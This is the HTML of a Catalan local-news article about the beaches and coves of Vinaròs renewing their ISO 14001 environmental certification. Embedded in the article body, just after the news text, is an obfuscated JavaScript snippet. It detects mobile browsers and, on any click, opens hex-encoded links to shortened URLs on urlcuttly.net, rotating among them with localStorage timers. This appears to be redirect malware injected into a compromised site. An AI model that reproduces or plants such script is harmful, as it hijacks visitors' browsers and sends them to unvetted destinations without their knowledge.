	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6766c81" data-id="6766c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611fae10 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="611fae10" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Les platges i cales de Vinaròs renoven la certificació ISO 14001 de gestió mediambiental</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2b01fb55 elementor-align-center elementor-widget elementor-widget-post-info" data-id="2b01fb55" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
						<a href="https://www.maestrat.tv/2022/08/09/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>agosto 9, 2022</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="d1d5e3b6e0e2d53b03894d845d4bfb29" class="elementor-section elementor-top-section elementor-element elementor-element-1706bea1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1706bea1" data-element_type="section">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65559e2f" data-id="65559e2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6692a8ad elementor-widget elementor-widget-theme-post-content" data-id="6692a8ad" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-10873 size-large" src="https://www.maestrat.tv/wp-content/uploads/2022/08/01-6-1024x522.jpeg" alt="" width="800" height="408" srcset="https://www.maestrat.tv/wp-content/uploads/2022/08/01-6-1024x522.jpeg 1024w, https://www.maestrat.tv/wp-content/uploads/2022/08/01-6-300x153.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2022/08/01-6-768x392.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2022/08/01-6-1536x784.jpeg 1536w, https://www.maestrat.tv/wp-content/uploads/2022/08/01-6.jpeg 1766w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: justify; margin: 14.0pt 6.0pt 6.0pt 0cm;"><b><span style="font-size: 13.0pt; font-family: 'Arial','sans-serif'; color: black;">La certificació es concedeix pel compromís de l’Ajuntament en la gestió i protecció ambiental de la costa </span></b></p>
<p style="text-align: justify; margin: 14.0pt 6.0pt 6.0pt 0cm;"><span style="white-space: pre-wrap;"><span style="font-size: 13.0pt; font-family: 'Arial','sans-serif'; color: black;">La regidora de Transició Ecològica, Carmen Morellà, ha anunciat que després de superar l’auditoria corresponent el passat 4 d’agost  les platges i cales de Vinaròs han renovat amb èxit la ISO 14001. Es tracta d’una certificació que atorga AENOR, que Vinaròs ha renovat amb èxit des del 2004, gràcies a la bona gestió de l’Ajuntament. </span></span></p>
<p style="text-align: justify; margin: 14.0pt 6.0pt 6.0pt 0cm;"><span style="white-space: pre-wrap;"><span style="font-size: 13.0pt; font-family: 'Arial','sans-serif'; color: black;">Aquesta certificació suposa el reconeixement a l’esforç realitzat en la gestió de les platges d’una forma respectuosa amb el medi ambient, tant per part de l’Ajuntament com de les diferents empreses que ofereixen serveis a la costa, com ara salvament i socorrisme o neteja. La regidora Morellà ha destacat que “Vinaròs compta amb més de 12 km de platges i cales, i amb aquesta renovació, es consolida el model sostenible en la gestió pública de l’Ajuntament”. </span></span></p>
<p style="text-align: justify; margin: 14.0pt 6.0pt 6.0pt 0cm;"><span style="white-space: pre-wrap;"><span style="font-size: 13.0pt; font-family: 'Arial','sans-serif'; color: black;">Per la seua banda, el primer tinent d’alcalde i regidor de Promoció de la Ciutat i Interès Turístic, Marc Albella, ha destacat que “la certificació ISO 14001, juntament amb les Banderes Blaves i els reconeixements Qualitur, converteixen el litoral i els 26 punts de bany de Vinaròs en un referent de qualitat a la Comunitat Valenciana”. Segons afegia des de l’Ajuntament es continuarà treballant en aquesta mateixa línia a més de potenciar el turisme gastronòmic i inclusiu, així com presentar la candidatura al Pla de Sostenibilitat Turística, per tal d’aconseguir 3 milions d’euros per seguir amb el creixement turístic i sostenible de Vinaròs.</span></span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x4c\x67\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x7a\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x4d\x41\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x47\x43\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x77\x4e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x5a\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x45\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x42\x6b\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x44\x73\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x58\x6a\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7faf44 ignore-toc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7faf44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d1a46ea" data-id="7d1a46ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f7e8000 elementor-widget elementor-widget-heading" data-id="4f7e8000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comparteix:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4ab267" data-id="f4ab267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d49484 elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="34d49484" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_threads" role="button" tabindex="0" aria-label="Compartir en threads">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-threads" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Threads									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e797128 elementor-author-box--layout-image-left elementor-author-box--align-left ignore-toc elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="7e797128" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png" alt="Imagen de Maestrat TV" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Maestrat TV						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31d738e1" data-id="31d738e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40865f59 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="40865f59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1810" height="2560" data-src="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg" class="attachment-full size-full wp-image-209 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg 1810w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-212x300.jpg 212w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-724x1024.jpg 724w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-768x1086.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1086x1536.jpg 1086w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1448x2048.jpg 1448w" data-sizes="(max-width: 1810px) 100vw, 1810px" src="[data-uri]" style="--smush-placeholder-width: 1810px; --smush-placeholder-aspect-ratio: 1810/2560;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="96fcd7c1cc1719c33b5dcd488b2a76dc" class="elementor-section elementor-top-section elementor-element elementor-element-50b2ff14 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50b2ff14" data-element_type="section">
						<div data-rocket-location-hash="2ef7a4c3a2917b9dbd8f3946e0921e8d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c60b014" data-id="c60b014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6f1488 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="5c6f1488" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Llegeix més!				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75aab84a elementor-widget elementor-widget-heading" data-id="75aab84a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">També et pot interessar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-426d7a8d elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="426d7a8d" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-35574 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/temporal-maritim-pluja-intensa-neu-i-vent-cal-extremar-la-precaucio-en-la-mobilitat-i-activitats-a-lexterior/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="600" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/alerta_190126.png" class="attachment-large size-large wp-image-35575 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/alerta_190126.png 800w, https://www.maestrat.tv/wp-content/uploads/2026/01/alerta_190126-300x225.png 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/alerta_190126-768x576.png 768w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/temporal-maritim-pluja-intensa-neu-i-vent-cal-extremar-la-precaucio-en-la-mobilitat-i-activitats-a-lexterior/" >
				Temporal marítim, pluja intensa, neu i vent: cal extremar la precaució en la mobilitat i activitats a l&#8217;exterior			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La llevantada pot fer créixer rius i rieres de manera sobtada i es demana extremar la precaució a tot el Litoral i Prelitoral El temporal</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35571 post type-post status-publish format-standard has-post-thumbnail hentry category-vinaros tag-destacada" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/vinaros/el-jutjat-arxiva-la-denuncia-per-la-vetllada-de-boxa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="600" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-1024x768.jpg" class="attachment-large size-large wp-image-35572 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-1024x768.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-300x225.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-768x576.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-1536x1152.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2026/01/20260119_100858-2048x1536.jpg 2048w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/vinaros/el-jutjat-arxiva-la-denuncia-per-la-vetllada-de-boxa/" >
				El jutjat arxiva la denúncia per la vetllada de boxa			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La resolució constata de manera clara i rotunda que no existeix cap indici de delicte i que tant l&#8217;alcaldessa com el regidor d&#8217;Esports van actuar</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35568 post type-post status-publish format-standard has-post-thumbnail hentry category-benicarlo" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/benicarlo/el-restaurant-san-rafael-guanya-la-9a-edicio-dels-premis-als-pinxos-mes-etxurats/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="659" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-1024x843.jpg" class="attachment-large size-large wp-image-35569 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-1024x843.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-300x247.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-768x632.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115-1536x1264.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2026/01/etxurats1-scaled-e1768848672115.jpg 1920w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/659;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/benicarlo/el-restaurant-san-rafael-guanya-la-9a-edicio-dels-premis-als-pinxos-mes-etxurats/" >
				El Restaurant San Rafael guanya la 9a edició dels premis als pinxos més ‘etxurats’			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El restaurant Sant Rafael, amb el pinxo anomenat ‘Foc i brasa’ dibuixat per María José Piorno, ha guanyat la novena edició dels premis als pinxos</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35565 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles category-la-rapita" role="listitem">
			<div class="elementor-post__card">
